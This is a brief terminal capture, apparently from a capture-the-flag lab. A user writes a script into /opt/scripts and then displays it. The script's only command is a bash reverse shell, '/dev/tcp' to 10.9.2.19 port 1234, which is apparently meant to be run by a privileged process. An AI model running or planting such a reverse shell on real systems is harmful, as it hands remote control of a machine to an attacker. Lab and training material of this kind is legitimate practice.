 viktor@linuxagency:/opt/scripts$ cat > 47.sh  << EOF
> #!/bin/bash
> bash -i >& /dev/tcp/10.9.2.19/1234 0>&1
>
> EOF
viktor@linuxagency:/opt/scripts$ cat 47.sh
#!/bin/bash
bash -i >& /dev/tcp/10.9.2.19/1234 0>&1

viktor@linuxagency:/opt/scripts$ _